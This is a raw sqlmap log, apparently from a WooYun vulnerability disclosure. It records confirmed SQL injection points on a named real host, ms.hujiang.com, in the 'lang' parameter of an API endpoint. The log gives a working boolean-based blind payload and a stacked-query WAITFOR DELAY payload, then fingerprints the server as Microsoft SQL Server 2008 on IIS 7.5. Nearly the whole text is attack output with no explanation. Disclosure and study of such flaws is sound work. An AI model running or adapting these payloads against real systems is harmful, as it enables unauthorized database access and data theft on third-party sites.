 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ms.hujiang.com:80/api/ajaxDataHandler.ashx?callback=jsonp1&c
ateId=1&grade=0&lang=en' AND 7051=7051 AND 'wcQm'='wcQm&op=GetProgramCenterList&
order=1&page=1&pageSize=10&searchKey=&t=0.4603204862214625&userID=0

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://ms.hujiang.com:80/api/ajaxDataHandler.ashx?callback=jsonp1&c
ateId=1&grade=0&lang=en';WAITFOR DELAY '0:0:5'--&op=GetProgramCenterList&order=1
&page=1&pageSize=10&searchKey=&t=0.4603204862214625&userID=0
---
[20:46:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org